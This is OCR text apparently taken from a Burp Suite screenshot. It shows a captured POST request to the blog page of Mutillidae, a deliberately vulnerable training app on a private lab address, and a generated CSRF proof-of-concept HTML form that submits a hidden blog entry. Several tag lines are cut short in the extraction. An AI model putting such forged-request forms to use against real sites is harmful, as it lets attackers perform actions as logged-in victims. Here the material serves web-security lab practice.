 CSRF PoC generator
Request to: http://172.16.0.107
? Options
Raw Params Headers Hex
1 POST /mutillidae/index.php?page=add-to-your-blog.php HTTP/1.1
2 Host: 172.16.0.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.16.0.107/mutillidae/index.php?page=add-to-your-blog.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10 Connection: close
11 Cookie: showhints=1; PHPSESSID=
? Search... 0 matches \n Pretty
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://172.16.0.107/mutillidae/index.php?page=add-to-your-blog.php" method
6 <input type="hidden" name="csrf&#45;token" value="" />
7 <input type="hidden" name="blog&#95;entry" value="test" />
8 <input type="hidden" name="add&#45;to&#45;your&#45;blog&#45;php&#45;submit&#45;button"
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
? Search... 0 matches \n Pretty
Regenerate Test in browser Copy HTML Close